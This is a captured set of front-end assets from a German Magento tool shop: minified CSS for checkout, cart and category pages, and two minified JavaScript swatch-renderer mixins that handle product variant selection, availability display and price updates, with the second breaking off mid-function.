!important}.checkout-onepage-success .main-container .columns #registration br{display:none}.checkout-onepage-success .main-container .columns #registration div{background:#d4eba1;padding:0 5px;border-left:1px solid #5da422;border-right:1px solid #5da422}.checkout-onepage-success .main-container .columns .checkout-success{background:#d3eba1;padding:5px;border:1px solid #5da422;border-top:0;margin-top:0}.checkout-onepage-success .main-container .columns .order-details .info{box-shadow:0 1px 5px #333}.checkout-onepage-success .main-container .columns .order-details .info .box-title{border-left:0;color:#999 !important;width:100%;display:block;padding:15px 0;background:#f9f9f9}.checkout-onepage-success .main-container .columns .order-details .info .box-title .box-des{padding-left:10px}.checkout-onepage-success .main-container .columns .order-details .info .box-content>*{padding:0 10px}.checkout-onepage-success .main-container .columns .order-details .info .box-content th{background-color:#fff !important;text-align:left;padding-right:23px !important;text-transform:capitalize;font-weight:400}.checkout-onepage-success .main-container .columns .order-details .info .box-content th strong{font-weight:400}.checkout-onepage-success .main-container .columns .order-details .info .box-content td{background-color:#fff !important;text-align:right;padding-right:10px !important}.checkout-onepage-success .main-container .columns .order-details .show-order table thead th{color:#999 !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tbody tr{border-top:1px solid #e5e5e5 !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tbody td{border-right:0 !important;background:#fff !important}.checkout-onepage-success .main-container .columns .order-details .show-order table tfoot th{background-color:unset}.checkout-onepage-success .main-container .columns .order-details .show-order table tfoot td{background-color:unset}.block-authentication .block[class] ul{list-style:disc;padding-left:15px}.block-authentication .block[class]+.block:before{margin:-19px 0 0 -23px}@media screen and (max-width:869px){.product-sidebar{display:none}}@media screen and (max-width:610px){.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper{width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label{width:100%}.product iframe{width:100%}.minicart-wrapper{margin-top:0 !important}}@media screen and (max-width:767px){.header-m-container .header-top{background-color:#333 !important}.header-m-container .header-top .inner-container{padding:0 !important}.header-m-container .header-top .inner-container .left-column .item{display:block !important;padding:15px 0}.header-m-container .header-top .inner-container .left-column .item .links li{width:100%;text-align:center}.header-m-container .header-top .inner-container .left-column .item .links li a{width:100%;padding:0}.header-m-container .header-m-primary-container .skip-links-wrapper{margin-top:25px}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link{width:90px;position:relative}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link .label{padding-top:33px;width:100%;float:left;display:block !important}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-link .icon{float:left}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-nav .ic-menu:before{top:5px;left:38px;content:"\e222";position:absolute}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-search .ic-search:before{content:"\e235";position:absolute;top:5px;left:38px}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-account .ic-user:before{content:"";background-image:url(../images/ico2.png);top:5px;width:30px;height:33px;position:absolute;left:32px;background-repeat:no-repeat;background-size:80%}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-cart .ic-cart3:before{content:'';position:absolute;left:30px;width:30px;background-image:url(../images/ico3.png);background-repeat:no-repeat;height:26px;top:5px;background-size:80% !important}.header-m-container .header-m-primary-container .skip-links-wrapper .skip-cart .counter{position:absolute;top:-7px;left:38px}.product-secondary-column.grid12-3.custom-sidebar-right,.product-collateral .head,.grid_22,.grid_24,.grid_20,.grid_22 iframe,.grid_12,.grid_9,.grid_14{width:100% !IMPORTANT;margin:0}.product-view .product-lower-primary-column .description ul.desc-list{display:block !important}.product-view .product-lower-primary-column .description .grid_24 .desc-content-danger{padding:15px 0}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action{padding:15px 0;width:100%;float:left;text-align:center}.modal-popup.modal-slide{right:44px}.product-secondary-column{-ms-flex-order:1;-webkit-order:1;order:1}.product-lower-primary-column{display:flex;flex-direction:column}.product-lower-primary-column .related{-ms-flex-order:2;-webkit-order:2;order:2}.full_width .first-banner{padding-bottom:25px}.full_width .first-banner .feature p{right:25px !important;bottom:40px !important}#shopping-cart-table tr.item-info{display:block}#shopping-cart-table tr.item-info .col.price,#shopping-cart-table tr.item-info .col.sku,#shopping-cart-table tr.item-info .col.qty,#shopping-cart-table tr.item-info .col.subtotal{width:100%;clear:both;box-sizing:border-box;display:block;text-align:center}.checkout-onepage-success .order-details .shipping-address,.checkout-onepage-success .order-details .shipping-method,.checkout-onepage-success .order-details .billing-address,.checkout-onepage-success .order-details .billing-method{width:100%}.checkout-onepage-success .order-details .billing-method .box-content th,.checkout-onepage-success .order-details .billing-method .box-content td{padding-right:0}}#scroll-to-top{bottom:230px;right:45px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper{margin-bottom:100px;width:99.6vw;margin-left:calc(0vw);margin-right:calc(0vw);background-color:#2c2c2c}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark{color:#fff;padding-top:40px;padding-bottom:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto;margin-bottom:70px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%;width:1315px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item{border:none;width:28%;padding-left:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;padding:30px 35px;display:flex;flex-wrap:wrap;align-content:space-between;justify-content:center;flex-direction:column}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon{width:100%;margin-bottom:22px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:40px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-shield-check:before{content:"\f058"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-box:before{content:"\f187"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__icon .fa-arrows-rotate:before{content:"\f021"}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt{width:100%;margin-left:unset;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:24px}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt .banner__title{width:100%;font-weight:700;font-size:18px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.categorypath- .amshopby-filters-bottom-cms .banner-wrapper .banner.banner-dark .banner_item .banner__txt .banner__subtitle{width:100%;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.categorypath- .amshopby-filters-bottom-cms .menu-container{float:left;width:100%;margin:50px 0}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem{float:left;text-align:center;-webkit-box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);width:calc(23.3%);margin:0 10px 20px 0}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem a.menu-img img.a-image{max-width:200px;max-height:200px;min-height:200px}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem .menu-content{margin:30px 20px}.categorypath- .amshopby-filters-bottom-cms .menu-container .menu-elem .menu-content .m-infospace__link{font-size:16px;font-weight:700}.categorypath- .amshopby-filters-bottom-cms .text-content{margin:100px 0 70px;float:left;width:100%}.categorypath- .amshopby-filters-bottom-cms .text-content h6.text-center{font-size:24px;font-weight:400;line-height:24px;margin-bottom:20px;text-transform:uppercase}.categorypath- .amshopby-filters-bottom-cms .text-content h2.text-center{font-size:36px;font-weight:700;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text-content p.text-center{font-size:16px;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .cta-div{margin:0 0 140px;width:100%;text-align:center;float:left}.categorypath- .amshopby-filters-bottom-cms .cta-div a.button{border:1px solid transparent;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;height:40px;padding:0 10px;margin:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap;line-height:1;border-radius:2px;font-size:13px;font-weight:600;-webkit-transition:background-color .4s,-webkit-transform .4s;transition:background-color .4s,-webkit-transform .4s;transition:background-color .4s,transform .4s;transition:background-color .4s,transform .4s,-webkit-transform .4s;width:auto;min-width:351px;height:66px;padding:20px;border:1px solid #09f;background-color:#09f;color:#fff}.categorypath- .amshopby-filters-bottom-cms .simple-product-block{float:left;width:100%}.categorypath- .amshopby-filters-bottom-cms .simple-product-block div h2{margin-bottom:70px;font-size:36px}.categorypath- .amshopby-filters-bottom-cms .banner-overlay{poition:relative}.categorypath- .amshopby-filters-bottom-cms .text__content{margin-left:110px;margin-right:110px}.categorypath- .amshopby-filters-bottom-cms .text__content .text-main{font-size:36px;font-weight:700;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content p{font-size:16px;line-height:24px;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content h2{font-size:33px;font-weight:600;margin-bottom:40px}.categorypath- .amshopby-filters-bottom-cms .text__content h3{font-size:30px;font-weight:600;margin-bottom:40px}@media screen and (max-width:959px){.menu-img{display:none}.main-container .main .full_width .grid12-12 .first-banner h3{font-size:20px}.footer .sidebar-content{left:0 !important;width:88% !important;margin-left:0 !important}}@media screen and (max-width:1024px){.main-container>.slideshow-wrapper-additional .slideshow-wrapper-outer{width:100%;margin:0 auto}.main-container .form-cart .control.qty .qty_control{display:none}}@media screen and (min-width:768px) and (max-width:991px){body .header-primary .local-font,.header-primary .dropdown-block .dropdown-heading,.header-primary .links>li>*{padding:0 2px;font-size:9px !important}.checkout-onepage-success .main-container .columns .order-details .info .box-content th{padding-right:0 !important}.checkout-onepage-success .main-container .columns .order-details .info .box-content td{padding-right:5px !important}}@media screen and (min-width:1025px) and (max-width:1199px){.cms-index-index .slideshow-wrapper-outer{width:940px !important}}@media screen and (min-width:992px) and (max-width:1199px){body .header-primary .local-font,.header-primary .dropdown-block .dropdown-heading,.header-primary .links>li>*{font-size:11px !important;padding:0 3px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty{left:-10px}}@media screen and (min-width:770px) and (max-width:991px){.nav-container{background-color:#fff !important}.nav-container .mobnav-trigger{width:100%}}@media screen and (min-width:500px) and (max-width:767px){.checkout-cart-index .cart-container .cart-summary{width:47%;float:right}.checkout-cart-index .cart-container .discount{width:48%;margin:0}}@media screen and (max-width:500px){.checkout-cart-index .cart-container .cart-summary{width:100%}.checkout-cart-index .cart-container .discount{width:95%;margin:0}}@media screen and (max-width:767px){.inner-heading .icon{display:block}.page-products .sorter{position:relative}.header-mobile .skip-link.skip-active{background-color:#ff7901 !important;color:#fff}.cms-kontakt .footer_content{width:auto}.cms-kontakt .footer_content div{width:44%}.opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;flex-direction:column}.opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div{width:100% !important;margin-bottom:20px}}@media screen and (min-width:1200px){.checkout-cart-index .cart-container .discount{margin-top:-42px}.header-container .header-container3 .hp-blocks-holder .grid12-2{width:17%}.header-container .header-container3 .hp-blocks-holder .grid12-6{width:53%}}@media screen and (min-width:768px){.cart.table-wrapper .product-item-details{max-width:305px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/SoftCommerce_PlentyStorefront/js/catalog/product/inventory/swatch-renderer-mixin.min.js
body_size: 340
content:
define(['jquery'],function($){'use strict';const swatchRendererMixin={_OnClick:function($this,$widget){this._super($this,$widget);this._processItemAvailabilityAttribute();},_processItemAvailabilityAttribute:function(){const valueData=this.options.jsonConfig.itemAvailability[this.getProduct()];const itemElement=$('#item-availability'),itemValueElement=itemElement.find('.value');if(valueData&&valueData.name!==undefined){itemElement.show('slow');itemValueElement.text(valueData.name);}else{itemElement.hide('slow');}}};return function(SwatchRenderer){$.widget('mage.SwatchRenderer',SwatchRenderer,swatchRendererMixin);return $.mage.SwatchRenderer;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/Firebear_ConfigurableProducts/js/swatch-renderer-mixin.min.js
body_size: 5315
content:
define(['jquery','underscore','mage/template','mage/translate','Magento_Catalog/js/price-utils','icpAbstract','priceBox','jqueryHistory','domReady!'],function($,_,mageTemplate,$t,priceUtils,icpAbstract){'use strict';$(document).ready(function(){localStorage.setItem('processed','');});var icpSwatchMixin={options:{renderSwatchOptionConfig:{attributeCode:'attribute-code',attributeId:'attribute-id',optionType:'option-type',optionId:'option-id',optionLabel:'option-label',optionEmpty:'option-empty',optionSelected:'option-selected',optionTooltipThumb:'option-tooltip-thumb',optionTooltipValue:'option-tooltip-value'},productClasses:{itemInfo:'.product-item-info',itemLink:'.product-item-link',itemPhoto:'.product-item-photo',}},_init:function(){let element,$widget=this;element=$(this.options.selectorProductPrice);_.each(element,function(e){let priceElement=$(e);if(!priceElement.data('priceBox')){priceElement.priceBox();}});if(this.options.jsonConfig.is_mage_24){this.options.renderSwatchOptionConfig.attributeCode=this.options.jsonConfig.attribute_prefix+'attribute-code';this.options.renderSwatchOptionConfig.attributeId=this.options.jsonConfig.attribute_prefix+'attribute-id';this.options.renderSwatchOptionConfig.optionType=this.options.jsonConfig.attribute_prefix+'option-type';this.options.renderSwatchOptionConfig.optionId=this.options.jsonConfig.attribute_prefix+'option-id';this.options.renderSwatchOptionConfig.optionLabel=this.options.jsonConfig.attribute_prefix+'option-label';this.options.renderSwatchOptionConfig.optionEmpty=this.options.jsonConfig.attribute_prefix+'option-empty';this.options.renderSwatchOptionConfig.optionSelected=this.options.jsonConfig.attribute_prefix+'option-selected';this.options.renderSwatchOptionConfig.optionTooltipThumb=this.options.jsonConfig.attribute_prefix+'option-tooltip-thumb';this.options.renderSwatchOptionConfig.optionTooltipValue=this.options.jsonConfig.attribute_prefix+'option-tooltip-value';}
this._super();if(!$widget.inProductList){$widget.inProductList=$widget.options.jsonConfig.fbInProductList;}
return this;},_create:function(){this._super();if(!this.inProductList){this.inProductList=this.options.jsonConfig.fbInProductList;}},_getSelectedAttributes:function(){if(typeof this.options.jsonConfig.defaultValues!=='undefined'){return this.options.jsonConfig.defaultValues;}
return this._super();},_RenderControls:function(){icpAbstract._loadCustomElements();this._super();},_EmulateSelected:function(selectedAttributes){let $widget=this,countSelectedAttributes=Object.keys(selectedAttributes).length,attributeNumber=1;if($widget.options.jsonConfig.icpsettings.change_url&&typeof _.invert($widget.options.jsonConfig.urls)[window.location.href]!==undefined){let simpleProductId=_.invert($widget.options.jsonConfig.urls)[window.location.href];if($.isNumeric(simpleProductId)&&countSelectedAttributes<=0){selectedAttributes=$widget.options.jsonConfig.index[simpleProductId];countSelectedAttributes=Object.keys(selectedAttributes).length;}}
$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.attributeCode+'="'+attributeCode+'"] ['+$widget.options.renderSwatchOptionConfig.optionId+'="'+optionId+'"]');if(elem.length===0){elem=this.element.find('.'+this.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.attributeId+'="'+attributeCode+'"] ['+$widget.options.renderSwatchOptionConfig.optionId+'="'+optionId+'"]');}
var parentInput=elem.parent();if(elem.hasClass('selected')){if(attributeNumber===countSelectedAttributes){$widget['update_price']=true;}else{attributeNumber++;}
return;}
$widget['update_price']=!(attributeNumber!==countSelectedAttributes&&attributeCode!=="");if(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}
attributeNumber++;},this));},_ReplaceData:function(simpleProductId,$widget){icpAbstract._ReplaceData(simpleProductId,$widget.options.jsonConfig,$widget);},_ReplaceHistory:function(config,productId){icpAbstract._ReplaceHistory(config,productId);},_ReplaceDataParent:function($widget){if($widget.options.jsonConfig.icpsettings.change_url==1&&$widget.options.jsonConfig.parentProductName){var parentProductName=$widget.options.jsonConfig.parentProductName;History.replaceState(null,parentProductName,$widget.options.jsonConfig.urls['parent']);}
if(typeof $widget.options.jsonConfig.customAttributes.parent!=='undefined'){$.each($widget.options.jsonConfig.customAttributes.parent,function(attributeCode,data){var $block=$(data.class);if(typeof data.replace!='undefined'&&data.replace){if(data.value==''){$block.remove();}
if($block.length>0){$block.replaceWith(data.value);}else{$(data.container).html(data.value);}}else{if(attributeCode=='custom_1'||attributeCode=='custom_2'||attributeCode=='custom_3'){if($('.custom_block_'+attributeCode).length==0){$block.append('<br><span class="custom_block_'+attributeCode+'"></span>');}
var customBlock=$('.custom_block_'+attributeCode);customBlock.html(data.value)}else if($block.length>0){$block.html(data.value);}}});}},updateBaseImage:function(images,context,isInProductView){var justAnImage=images[0],initialImages=this.options.mediaGalleryInitial,imagesToUpdate,imageObj=this,isInitial;if(isInProductView){imagesToUpdate=images.length?this._setImageType($.extend(true,[],images)):[];isInitial=_.isEqual(imagesToUpdate,initialImages);var interval=window.setInterval(function(){imagesToUpdate=images.length?imageObj._setImageType($.extend(true,[],images)):[];isInitial=_.isEqual(imagesToUpdate,initialImages);var gallery=context.find(imageObj.options.mediaGallerySelector).data('gallery');if(gallery){gallery.updateData(imagesToUpdate);if(isInitial){$(imageObj.options.mediaGallerySelector).AddFotoramaVideoEvents();}else{$(imageObj.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:imageObj.getProduct(),dataMergeStrategy:imageObj.options.gallerySwitchStrategy});}
clearInterval(interval);gallery.first();}},200);}else if(justAnImage&&justAnImage.img){context.find('.product-image-photo').attr('src',justAnImage.img);}},_OnClick:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),$wrapper=$this.parents('.'+$widget.options.classes.attributeOptionsWrapper),$label=$parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),attributeId=$parent.attr($widget.options.renderSwatchOptionConfig.attributeId),updatePrice=true,$input=$parent.find('.'+$widget.options.classes.attributeInput),checkAdditionalData=false;if(!_.isUndefined(this.options.jsonSwatchConfig[attributeId]['additional_data'])){checkAdditionalData=JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']);}
if($widget.inProductList){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name="super_attribute['+attributeId+']"]');}
if($this.hasClass('disabled')){return;}
if(typeof($widget.update_price)!=='undefined'){updatePrice=$widget.update_price;}
if($this.hasClass('selected')){if(typeof $widget.options.jsonConfig.allow_deselect_swatch=='undefined')
return;$parent.removeAttr($widget.options.renderSwatchOptionConfig.optionSelected).find('.selected').removeClass('selected');$input.val('');$label.text('');$this.attr('aria-checked',false);}else{$parent.attr($widget.options.renderSwatchOptionConfig.optionSelected,$this.attr($widget.options.renderSwatchOptionConfig.optionId)).find('.selected').removeClass('selected');$label.text($this.attr($widget.options.renderSwatchOptionConfig.optionLabel));$input.val($this.attr($widget.options.renderSwatchOptionConfig.optionId));$input.attr('data-attr-name',this._getAttributeCodeById(attributeId));$this.addClass('selected');if(typeof $widget._toggleCheckedAttributes!=="undefined"){$widget._toggleCheckedAttributes($this,$wrapper);}}
var currentURL=window.location.href;var simpleProductId='';if(!localStorage.getItem('processed')){var selectedOptionId='',selectedLabel='';if(typeof this.options.jsonConfig.urls!=='undefined'){$.each(this.options.jsonConfig.urls,function(productId,productUrl){if(productUrl==currentURL){simpleProductId=productId;return true;}});}
if(simpleProductId){$.each(this.options.jsonConfig.attributes,function(){var item=this;var allOptions=item.options;$.each(allOptions,function(key,optionObj){var products=optionObj.products;for(var i=0;i<products.length;i++){var childProductId=optionObj.products[i];if(simpleProductId===childProductId){selectedOptionId=optionObj.id;selectedLabel=optionObj.label;var select=$('div['+$widget.options.renderSwatchOptionConfig.attributeId+'="'+item.id+'"]').find('select');if(select.find('option').length>0){select.val(selectedOptionId).trigger('change');}else{var parent=$('div['+$widget.options.renderSwatchOptionConfig.attributeId+'="'+item.id+'"]'),label=parent.find('.'+$widget.options.classes.attributeSelectedOptionLabelClass),input=parent.find('.'+$widget.options.classes.attributeInput);parent.removeAttr($widget.options.renderSwatchOptionConfig.optionSelected).find('.selected').removeClass('selected');parent.attr($widget.options.renderSwatchOptionConfig.optionSelected,selectedOptionId);label.text(selectedLabel);$('input[name="super_attribute['+item.id+']"]').val(selectedOptionId);if(attributeId==item.id){$('.swatch-option['+$widget.options.renderSwatchOptionConfig.optionId+'='+selectedOptionId+']').addClass('selected');}}}}});});}}
$widget._Rebuild();if(typeof($widget.customOptionsPrice)!=='undefined'){delete $widget.customOptionsPrice;}
if($widget.inProductList){try{$widget._UpdatePriceCategory();}catch(e){console.log(e);}
try{$widget._updateLink();}catch(e){console.log(e);}
try{$widget._loadMedia();}catch(e){console.log(e);}
try{$widget._updateName();}catch(e){console.log(e);}
return;}else if($widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice).is(':data(mage-priceBox)')){if(updatePrice){$widget._UpdatePrice();}}
var products=$widget._CalcProducts();if(products.length==0){var options={};$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').each(function(){var attributeId=$(this).attr($widget.options.renderSwatchOptionConfig.attributeId);options[attributeId]=$(this).attr($widget.options.renderSwatchOptionConfig.optionSelected);});var result=_.findKey($widget.options.jsonConfig.index,options);products=[result];}
this._ChangeFromToPrice(attributeId,$this.val(),$widget);var numberOfSelectedOptions=$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').length;if(products.length==1&&!this.options.jsonConfig.doNotReplaceData&&numberOfSelectedOptions){if(!simpleProductId||!$.isNumeric(simpleProductId)){var simpleProductId=products[0];}
try{this._setOpenGraph(simpleProductId,$widget);}catch(e){console.exception(e);}
if($.isNumeric(simpleProductId)&&$widget.options.jsonConfig.useCustomOptionsForVariations==1){this._RenderCustomOptionsBySimpleProduct(simpleProductId,$widget);}
$widget._ReplaceData(simpleProductId,this);$widget._ReplaceHistory($widget.options.jsonConfig,simpleProductId);}else if(!$widget.inProductList){var configurableProductId=this.options.jsonConfig.productId;if(configurableProductId){this._setOpenGraph(configurableProductId,$widget);}
if($widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice).is(':data(mage-priceBox)')){$widget._ReplaceDataParent(this);}
$('.left_in_stock').remove();}
$widget._loadMedia();$input.trigger('change');localStorage.setItem('processed',true);},_OnChange:function($this,$widget){var $parent=$this.parents('.'+$widget.options.classes.attributeClass),attributeId=$parent.attr($widget.options.renderSwatchOptionConfig.attributeId),updatePrice=true,$input=$parent.find('.'+$widget.options.classes.attributeInput);if($widget.productForm.length>0){$input=$widget.productForm.find('.'+$widget.options.classes.attributeInput+'[name="super_attribute['+attributeId+']"]');}
if(typeof($widget.update_price)!=='undefined'){updatePrice=$widget.update_price;}
if($this.val()>0){$parent.attr($widget.options.renderSwatchOptionConfig.optionSelected,$this.val());$input.val($this.val());}else{$parent.removeAttr($widget.options.renderSwatchOptionConfig.optionSelected);$input.val('');}
if(typeof($widget.customOptionsPrice)!=='undefined'){delete $widget.customOptionsPrice;}
$widget._Rebuild();if(updatePrice){$widget._UpdatePrice();}
var products=$widget._CalcProducts();var options={};if(products.length==0){$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').each(function(){var attributeId=$(this).attr($widget.options.renderSwatchOptionConfig.attributeId);options[attributeId]=$(this).attr($widget.options.renderSwatchOptionConfig.optionSelected);});var result=_.findKey($widget.options.jsonConfig.index,options);products=[result];}
this._ChangeFromToPrice(attributeId,$this.val(),$widget);var numberOfSelectedOptions=$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').length;if(products.length==1&&!this.options.jsonConfig.doNotReplaceData&&numberOfSelectedOptions){var simpleProductId=products[0];if($.isNumeric(simpleProductId)&&$widget.options.jsonConfig.useCustomOptionsForVariations==1){this._RenderCustomOptionsBySimpleProduct(simpleProductId,$widget);}
$widget._ReplaceData(simpleProductId,this);$widget._ReplaceHistory($widget.options.jsonConfig,simpleProductId);}else if(!$widget.inProductList){var configurableProductId=this.options.jsonConfig.productId;if(configurableProductId){this._setOpenGraph(configurableProductId,$widget);}
if(!$widget.element.parents($widget.options.selectorProduct).find(this.options.selectorProductPrice).is(':data(mage-priceBox)')){$widget._ReplaceDataParent(this);document.getElementsByName('product')[0].value='';}}
$widget._loadMedia();$input.trigger('change');},updateProductPrice:function(){this._UpdatePrice();},_getAttributeCodeById:function(attributeId){var attribute=this.options.jsonConfig.attributes[attributeId];return attribute?attribute.code:attributeId;},_UpdatePriceCategory:function(){var $widget=this,$product=$widget.element.parent().find($widget.options.selectorProduct),$productPrice=$product.find(this.options.selectorProductPrice),options=_.object(_.keys($widget.optionsMap),{}),result,formatedPrice;if($widget.options.jsonConfig.hidePrice){return;}
$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').each(function(){var attributeId=$(this).attr($widget.options.renderSwatchOptionConfig.attributeId);options[attributeId]=$(this).attr($widget.options.renderSwatchOptionConfig.optionSelected);});result=$widget.options.jsonConfig.optionPrices[_.findKey($widget.options.jsonConfig.index,options)];if(result){formatedPrice=$widget.getFormattedPrice(result.finalPrice.amount,$widget);if($widget.options.jsonConfig.defaultPriceWithRange&&$widget.options.jsonConfig.priceRange){if(typeof $($product.find('.price-range')).html()!=='undefined'){if(-1<$($product.find('.price-range')).html().indexOf('From')){if($widget.options.jsonConfig.disaplyingFromToPrice){$($product.find('.price')[2]).html(formatedPrice);}else{$($product.find('.price')[1]).html(formatedPrice);}}else{$($product.find('.price')[0]).html(formatedPrice);}}}else{if(!$widget.options.jsonConfig.priceRange){$productPrice.html('<span class="price">'+formatedPrice+'</span>');}}
try{$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});}catch(e){console.log(e);}}
if(typeof result!=='undefined'&&result.oldPrice.amount!==result.finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}},getFormattedPrice:function(price,$widget,isShowSign=false){return priceUtils.formatPrice(price,$widget.options.jsonConfig.priceFormat,isShowSign);},_updateLink:function(){var $widget=this,$product=$widget.element.parent.find($widget.options.selectorProduct),$imageBlock=$product.parents('.product-item-info'),options=_.object(_.keys($widget.optionsMap),{}),simpleProductId=$widget.getProduct(),result;var deselectAll=true;$widget.element.find('.'+$widget.options.classes.attributeClass+'['+$widget.options.renderSwatchOptionConfig.optionSelected+']').each(function(){var attributeId=$(this).attr($widget.options.renderSwatchOptionConfig.attributeId);options[attributeId]=$(this).attr($widget.options.renderSwatchOptionConfig.optionSelected);if($(this).attr($widget.options.renderSwatchOptionConfig.optionSelected)){deselectAll=false;}});if(_.findKey($widget.options.jsonConfig.index,options)){simpleProductId=_.findKey($widget.options.jsonConfig.index,options);}
if(typeof simpleProductId=='undefined'||!simpleProductId){simpleProductId='parent';}
var linkSelectedOption=$widget.options.jsonConfig.urls[simpleProductId];if(_.findKey($widget.options.jsonConfig.index,options)){if(linkSelectedOption){if(typeof $widget.options.jsonConfig.customAttributes[simpleProductId].name=='undefined'){$product.find('.product-item-link').attr('href',linkSelectedOption).html($widget.options.jsonConfig.customAttributes[simpleProductId]['.breadcrumbs .items .product'].value);$imageBlock.find('.product-item-photo').attr('href',linkSelectedOption);}else{$product.find('.product-item-link').attr('href',linkSelectedOption).html($widget.options.jsonConfig.customAttributes[simpleProductId].name.value);$imageBlock.find('.product-item-photo').attr('href',linkSelectedOption);}}}
if(deselectAll){linkSelectedOption=$widget.options.jsonConfig.customAttributes.parent.parent_link;$imageBlock.find('.product-item-photo').attr('href',linkSelectedOption);}
$($product.prev('.product-item-photo')).find('a').attr('href',linkSelectedOption);},_updateName:function(){var $widget=this,product=$widget.element.parent.find($widget.options.selectorProduct),simpleProductId=$widget.getProduct(),linkSelectedOption=$widget.options.jsonConfig.urls[simpleProductId],simpleProductName='';if(typeof simpleProductId=='undefined'||!simpleProductId){simpleProductId='parent';}
if(typeof $widget.options.jsonConfig.customAttributes[simpleProductId].name!=='undefined'){simpleProductName=$widget.options.jsonConfig.customAttributes[simpleProductId].name.value;product.find('.product-item-link').attr('href',linkSelectedOption).html(simpleProductName);}},_ChangeFromToPrice:function(attributeId,optionId,$widget){var productsIds=[];var childProductIds=[];var productOptions=0;var allSelectedOptionPrices=[];var minPrice=0;var maxPrice=0;var iteratorForCheckMinPrice=0;var selectedAttributesForProducts=[];var iteratorForProductIds=0;if($widget.options.jsonConfig.hidePrice){return;}
